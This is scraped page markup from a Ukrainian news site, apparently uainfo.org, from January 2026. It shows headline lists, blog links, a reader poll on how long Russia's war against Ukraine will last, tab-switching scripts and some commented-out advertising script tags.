                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">211</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769765771-zelenskiy-dav-zavdannya-fedorovu-rozibratis-z-busifikatsieyu.html#mc-container" data-cackle-channel="533496" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/istoria/1769626681-sobachatina-v-menyu-davnih-frakiytsiv-arheologi-znayshli.html">Собачатина в меню давніх фракійців. Археологи знайшли докази бенкетів у Болгарії часів залізного віку (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/istoria/1769626681-sobachatina-v-menyu-davnih-frakiytsiv-arheologi-znayshli.html">31.01.2026, 06:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769624942-vid-45-do-55-tisyach-griven-top-5-byudzhetnih-igrovih-noutbukiv.html">Від 45 до 55 тисяч гривень. ТОП-5 бюджетних ігрових ноутбуків у 2026 році (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769624942-vid-45-do-55-tisyach-griven-top-5-byudzhetnih-igrovih-noutbukiv.html">31.01.2026, 05:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769615881--postiyno-grae-v-shashki-kolishni-spivrobitniki-megan-markl.html">«Постійно грає в шашки»: колишні співробітники Меган Маркл розповіли про роботу з нею (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769615881--postiyno-grae-v-shashki-kolishni-spivrobitniki-megan-markl.html">31.01.2026, 05:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769615881-z-neba-v-bak-avstraliyski-vcheni-peretvoryuyut-vikidi.html">З неба в бак. Австралійські вчені перетворюють викиди CO2 на авіаційне пальне v</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769615881-z-neba-v-bak-avstraliyski-vcheni-peretvoryuyut-vikidi.html">31.01.2026, 04:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769614141-yak-na-spravzhniy-dorozi-v-avstriyi-vidkrili-avtosimulyator.html">Як на справжній дорозі. В Австрії відкрили автосимулятор для тестування електромобілів і автономного керування (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769614141-yak-na-spravzhniy-dorozi-v-avstriyi-vidkrili-avtosimulyator.html">31.01.2026, 04:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html">Окупація Криму і Донбасу: генсек ООН відкинув спроби РФ виправдати захоплення земель</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html">У Кремлі заявили, що Трамп просив утриматися від ударів по Києву лише до 1 лютого</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html">У Латвії може впасти частина китайської ракети, однак литовці також напоготові</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html">Трамп доручив посилити свій публічний графік, бо боїться виглядати «уповільненим», — CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3980</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2117</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html">Померла Кетрін О'Гара - зірка культового фільму "Сам удома"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">619</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html">Впритул добивав поранених: стали відомі нові деталі розстрілу поліцейських на Черкащині</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">580</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">551</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104660</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55532</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25579</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18264</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566288</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
